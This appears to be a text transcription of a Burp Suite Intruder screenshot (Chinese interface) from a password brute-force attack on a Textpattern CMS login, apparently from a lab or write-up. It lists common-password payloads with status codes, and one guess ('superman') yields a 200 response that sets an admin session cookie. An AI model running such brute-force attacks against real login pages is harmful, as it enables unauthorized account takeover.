 Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
49 superman 200 5485 24685
0 401 13914 5054
1 123456 401 13953 5054
2 12345 401 14116 5054
3 123456789 401 13913 5054
4 password 401 14158 5054
5 iloveyou 401 14025 5054
6 princess 401 14149 5054
7 1234567 401 14146 5054
请求 响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Jul 2025 13:36:58 GMT
3 Server: Apache/2.4.62 (Debian)
4 Set-Cookie: txp_login=admin%2C52c62faf93003eba3bc571a5eb1fa535; HttpOnly; SameSite=Lax
5 Set-Cookie: txp_login_public=e2c9d4588dadmin; path=/; SameSite=Lax
6 Content-Security-Policy: frame-ancestors 'self'
7 X-Frame-Options: SAMEORIGIN
8 Vary: Accept-Encoding
9 Content-Length: 24222
10 Keep-Alive: timeout=5, max=96
11 Connection: Keep-Alive
12 Content-Type: text/html; charset=utf-8
13
14 <!DOCTYPE html>
15 <html lang="en" dir="ltr">
16 <head>
17 <meta charset="utf-8">
18 <meta name="robots" content="noindex, nofollow">
19 <title>
Write - My site &#124; Textpattern CMS
</title>
20 <script src="vendors/jquery/jquery/jquery.js">
</script>